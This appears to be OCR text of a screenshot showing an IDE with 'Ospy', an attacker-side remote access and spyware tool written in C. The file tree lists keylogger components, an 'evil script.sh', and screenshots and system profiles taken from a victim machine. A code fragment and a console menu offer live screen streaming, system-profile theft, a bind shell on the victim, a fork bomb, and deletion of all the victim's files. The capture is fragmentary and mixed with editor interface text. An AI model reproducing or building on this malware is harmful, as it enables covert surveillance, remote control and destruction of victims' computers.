 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
Done
Replace
119
120
121 printf("\r[+] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n    Screen stream path -
", selected_victim_name);
122 fflush(stdout);
123 system("pwd");
124 while (1){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 break;
128 case '4':
129 A_S_message_handler(data, SYSTEM_PROFILER);
130 printf("[!] This action may take about 2 minutes\n");
131 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
132 printf("\r[+]\033[1m\033[32m %s's system profiler saved successfully\n    File path - \033[0m",
selected_victim_name);
133 fflush(stdout);
134 system("pwd");
135 printf("    File name - \n");
136
137 press_enter_to_continue();
138 }
139 break;
140 case '5':
141 printf("\r[+]\033[1m\033[32m The bind shell with %s created successfully\n\033[0mEnter '(S)TOP' to stop
the bind shell\n\n", selected_victim_name);
142 do {
143 printf("\033[1m%s $ \033[0m", selected_victim_name);
144 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
145 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0 ||
strcmp(data.bind_shell_command, "s") == 0)
146 break;
[5] Send ori_macbook's computer command (bind shell)
[6] Stuck ori_macbook's computer (Fork boom)
[7] Delete ori_macbook's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_macbook's live screen stream started successfully
Screen stream path - /Users/oririnat/Desktop/Ospy versions/v9/Attacker_side
Running...
CPU 1%
Memory 1.0M
f main
Tabs: 4
9 characters